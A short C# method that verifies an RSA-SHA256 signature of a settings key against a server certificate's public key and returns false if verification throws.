 private static bool VerifyHash()
{
bool result;
try
{
result = ((RSACryptoServiceProvider)Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash
(Encoding.UTF8.GetBytes(Settings.Key)), CryptoConfig.MapNameToOID("SHA256"), Convert.FromBase64String
(Settings.Serversignature));
}
catch (Exception)
{
result = false;
}
return result;
}